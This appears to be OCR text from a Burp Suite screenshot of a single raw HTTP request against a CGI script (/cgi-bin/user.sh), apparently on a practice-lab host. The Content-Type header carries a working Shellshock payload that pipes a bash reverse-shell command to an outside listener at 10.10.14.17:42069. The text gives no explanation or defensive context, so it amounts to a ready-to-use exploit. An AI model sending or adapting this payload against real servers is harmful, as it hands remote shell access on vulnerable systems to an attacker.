 Request
Response
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Content-Type: () { :;}; echo; echo "/bin/bash -i >& /dev/tcp/10.10.14.17/42069 0>&1" | /bin/bash
10 Connection: close
11
12